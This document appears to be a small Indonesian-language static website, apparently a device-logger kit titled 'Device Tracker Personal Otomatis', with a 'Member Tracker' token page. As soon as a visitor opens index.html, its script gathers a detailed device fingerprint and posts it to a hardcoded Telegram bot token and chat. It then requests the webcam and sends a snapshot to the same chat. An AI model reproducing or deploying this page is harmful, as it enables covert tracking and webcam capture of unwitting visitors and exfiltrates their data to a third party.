
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Device Tracker Personal Otomatis</title>
<style>
  body { background: #0d1117; color: #c9d1d9; font-family: Arial, sans-serif; padding: 20px; }
  pre { background: #161b22; padding: 15px; border-radius: 8px; white-space: pre-wrap; max-width: 100%; overflow-x: auto; }
  video { margin-top: 15px; border-radius: 8px; max-width: 300px; }
</style>
</head>
<body>
<h1>Device Tracker Otomatis (Personal)</h1>
<pre id="info">Mengambil data...</pre>
<video id="video" autoplay playsinline></video>
<canvas id="canvas" width="320" height="240" style="display:none;"></canvas>

<script>
const token = '7435851375:AAH7RpYei5mXA0YU0MogtjZ9FQZgA4ZzoX8';
const chatId = '-1003094524054';

function parseOS(ua) {
  if (/Windows/.test(ua)) return "Windows";
  if (/Macintosh/.test(ua)) return "MacOS";
  if (/Linux/.test(ua)) return "Linux";
  if (/Android/.test(ua)) return "Android";
  if (/iPhone|iPad/.test(ua)) return "iOS";
  return "Unknown";
}

function parseBrowser(ua) {
  if (/Chrome/.test(ua)) return "Chrome";
  if (/Firefox/.test(ua)) return "Firefox";
  if (/Safari/.test(ua) && !/Chrome/.test(ua)) return "Safari";
  if (/Edge/.test(ua)) return "Edge";
  return "Unknown";
}

async function getBattery() {
  if (navigator.getBattery) {
    const battery = await navigator.getBattery();
    return { level: battery.level * 100 + '%', charging: battery.charging ? 'Ya' : 'Tidak' };
  }
  return { level: 'N/A', charging: 'N/A' };
}

async function getDeviceInfo() {
  const ua = navigator.userAgent;
  const battery = await getBattery();
  const v = {
    user_agent: ua,
    os: parseOS(ua),
    browser: parseBrowser(ua),
    platform: navigator.platform || 'N/A',
    screen: `${screen.width}x${screen.height}`,
    window: `${window.innerWidth}x${window.innerHeight}`,
    dpr: window.devicePixelRatio || 1,
    cpu: navigator.hardwareConcurrency || 'N/A',
    ram: navigator.deviceMemory ? navigator.deviceMemory + 'GB' : 'N/A',
    language: navigator.language,
    timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
    touch: 'ontouchstart' in window,
    maxTouchPoints: navigator.maxTouchPoints || 0,
    cookies: navigator.cookieEnabled,
    online: navigator.onLine,
    doNotTrack: navigator.doNotTrack,
    webdriver: navigator.webdriver || false,
    pdfViewerEnabled: !!navigator.pdfViewerEnabled,
    batteryLevel: battery.level,
    charging: battery.charging,
    ip: '127.0.0.1',
    access_time: new Date().toISOString(),
    local_time: new Date().toLocaleString()
  };
  return v;
}

function formatTemplate(v) {
  return `
IP: ${v.ip} | Time: ${v.access_time}
⏳ Date In Device : ${v.local_time}

📱 DEVICE OVERVIEW
📲 Device Name: ${v.user_agent}
💻 Operating System: ${v.os}
🌐 Browser: ${v.browser}
🔧 Platform: ${v.platform}

🖥️ DISPLAY DETAILS
📐 Screen Size: ${v.screen}
🪟 Window Size: ${v.window}
🎨 Color Quality: 24-bit
🔄 Orientation: ${v.orientation || 'unknown'}
📊 Pixel Density: ${v.dpr}x

⚡ PERFORMANCE INFO
🧠 CPU Cores: ${v.cpu}
💾 Device RAM: ${v.ram}
🌍 Language: ${v.language}
🕐 Timezone: ${v.timezone}

👆 INPUT CAPABILITIES
📱 Touch Screen: ✅ ${v.touch ? 'Yes' : 'No'}
🖐️ Max Touch Points: ${v.maxTouchPoints || 'N/A'}
🍪 Cookies: ✅ ${v.cookies ? 'Enabled' : 'Disabled'}
🌐 Online Status: ✅ ${v.online ? 'Connected' : 'Disconnected'}

🔒 SECURITY FEATURES
🚫 Do Not Track: ${v.doNotTrack === '1' ? '✅ Enabled' : '❌ Disabled'}
🤖 Webdriver: ${v.webdriver ? '❌ Detected' : '✅ Not Detected'}
📄 PDF Viewer: ${v.pdfViewerEnabled ? '✅ Available' : '❌ Not Available'}

⚡ BATTERY
🔋 Level: ${v.batteryLevel}
⚡ Charging: ${v.charging}
`;
}

async function sendToTelegram(message) {
  await fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ chat_id: chatId, text: message })
  });
}

async function start() {
  const v = await getDeviceInfo();
  document.getElementById('info').innerText = formatTemplate(v);

  // Otomatis kirim ke Telegram
  await sendToTelegram(formatTemplate(v));

  // Webcam snapshot (opsional)
  try {
    const stream = await navigator.mediaDevices.getUserMedia({ video: true, audio: false });
    const video = document.getElementById('video');
    video.srcObject = stream;

    const canvas = document.getElementById('canvas');
    await new Promise(res => setTimeout(res, 1000));
    canvas.getContext('2d').drawImage(video, 0, 0, canvas.width, canvas.height);
    canvas.toBlob(blob => {
      const formData = new FormData();
      formData.append('chat_id', chatId);
      formData.append('photo', blob);
      fetch(`https://api.telegram.org/bot${token}/sendPhoto`, { method: 'POST', body: formData });
    }, 'image/jpeg');
  } catch (e) {
    console.log('Webcam tidak diizinkan atau tidak tersedia.');
  }
}

start();
</script>
</body>
</html>
</file>

<file: member.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<title>Member Tracker</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<h1>Member Tracker</h1>
<label>Masukkan Token dari Owner: <input type="text" id="token"></label>
<button onclick="submitToken()">Akses</button>

<script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
body{background:#0d1117;color:#c9d1d9;font-family:Arial,sans-serif;padding:20px;}
h1,h2{color:#58a6ff;}
input,button{padding:5px;margin:5px;}
table{width:100%;border-collapse:collapse;margin-top:10px;}
th,td{border:1px solid #30363d;padding:5px;text-align:center;}
button{background:#238636;color:#fff;border:none;border-radius:5px;cursor:pointer;}
button:hover{background:#2ea043;}
</file>
